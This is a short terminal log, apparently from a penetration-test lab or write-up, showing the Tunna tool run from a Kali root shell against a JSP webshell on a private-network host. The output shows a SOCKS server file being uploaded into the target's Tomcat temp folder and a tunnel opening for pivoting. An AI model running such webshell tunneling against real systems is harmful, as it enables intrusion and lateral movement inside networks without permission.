 ┌──(root㉿kali)-[~/Tunna]
└─# python proxy.py -u http://10.10.40.21:8080/conn.jsp -l 1234 1 ⨯ 2 ⚙
  _____
 |_   _|   _ _ __  _ __   __ _
   | || | | | '_ \| '_ \ / _` |
   | || |_| | | | | | | | (_| |
   |_| \__,_|_| |_|_| |_|\__,_|
Tunna v1.1a, for HTTP tunneling TCP connections by Nikos Vassakis
http://www.secforce.com / nikos.vassakis <at> secforce.com
###############################################################
{'verbose': False, 'ProxyFileWin': 'lib/socks4aServer.exe', 'ProxyFilePy': 'lib/socks4aServer.py', 'bauth': 'no', 'cookie': None, 'upProxy': None, 'bufferSize': 8192, 'ignoreServerCert': True, 'local_por
t': 1234, 'useSocks': True, 'bind': '0.0.0.0', 'interval': 0.2, 'ping_delay': 0.5, 'url': 'http://10.10.40.21:8080/conn.jsp', 'start_p_thread': True, 'upProxyAuth': None, 'Cookie': '', 'remote_port': 0,
'remote_ip': '127.0.0.1'}
[+] Sending File
[Server] File Uploaded at /root/apache-tomcat-8.5.72/temp/420-socks4aServer.py
[+] Spawning keep-alive thread
[-] Keep-alive thread not required
('[+] Checking for proxy:', True)
[+] Starting Socket Server
('[S] ', 'Fri Dec  3 23:05:36 2021', 'Server Starts - localhost:1234')
[+] Starting Ping thread
('[T] Connected To Socks: ', ('127.0.0.1', 52302))